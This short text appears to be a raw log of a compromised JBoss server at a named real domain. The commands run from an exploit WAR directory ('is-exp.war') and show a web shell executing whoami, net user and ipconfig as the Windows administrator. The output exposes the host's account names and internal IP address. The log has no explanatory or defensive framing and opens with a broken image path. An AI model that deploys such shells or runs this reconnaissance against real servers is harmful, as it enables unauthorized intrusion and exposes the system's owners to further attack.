 info.ssei.cn
info.ssei.cn
[*] 基本信息 [ C:D:E: ]
D:\jboss4\server\default\.\tmp\deploy\tmp33806is-exp.war\> whoami
webstatserver\administrator
D:\jboss4\server\default\tmp\deploy\tmp33806is-exp.war\> net user
\\WEBSTATSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    SUPPORT_388945a0
xxd
命令成功完成。
D:\jboss4\server\default\tmp\deploy\tmp33806is-exp.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.0.228
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :